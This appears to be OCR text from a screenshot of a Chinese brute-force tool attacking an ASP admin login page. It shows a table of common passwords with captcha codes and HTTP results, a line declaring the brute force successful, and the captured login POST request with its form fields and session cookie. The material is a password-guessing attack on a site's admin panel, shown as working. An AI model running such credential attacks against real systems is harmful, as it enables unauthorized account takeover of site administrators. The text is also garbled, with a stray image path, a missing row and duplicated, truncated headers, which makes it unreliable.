 启动 暂停 停止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
1 123457 5763 200 否 否 79 否
2 123456 9140 200 否 否 79 否
3 123456789 4946 200 否 否 79 否
4 a123456 6362 200 否 否 79 否
5 1234567890 9433 200 否 否 79 否
6 a123456789 5360 200 否 否 79 否
7 woaini1314 8526 200 否 否 79 否
8 qq123456 2891 200 否 否 79 否
9 abc123456 3038 200 否 否 79 否
10 123456a 5601 200 否 否 79 否
11 123456789a 5187 200 否 否 79 否
12 test 3932 200 否 否 79 否
13 147258369 1542 200 否 否 79 否
14 test123 6323 200 否 否 79 否
15 test666 8739 200 否 否 79 否
16 test12345678 1489 200 否 否 79 否
17 test123456 7392 200 否 否 79 否
18 987654321 7538 200 否 否 79 否
19 12345678910 4467 200 否 否 79 否
20 123456789. 9379 200 否 否 79 否
21 abc123 9232 200 否 否 79 否
22 woaini 2649 200 否 否 79 否
23 qq123456789 2649 200 否 否 79 否
24 q123456 9740 200 否 否 79 否
25 5201314520 1328 200 否 否 79 否
26 1233211234567 7377 200 否 否 79 否
27 123456abc 9767 200 否 否 79 否
28 123456. 8363 403 否 否 1680 否
30 asd123456 3944 403 否 否 1680 否
返回长度1680，爆破成功
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://www
Connection: close
Referer: http://www a/admin/
Cookie: ASPSESSIONIDCASDAQCC=JCDDAGJCJINPEFINIDLDNLBH
Upgrade-Insecure-Requests: 1
admin=tets&password=123456.&verifycode=8363&button=%CC%E1%BD%BB
名称 值
POST /admin/loginpass.asp HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://ww
Connection: close
Referer: http://www. admin/
Cookie: ASPSESSIONIDCASDAQCC=JCDDAGJCJINPEFINIDLDNLBH
Upgrade-Insecure-Requests: 1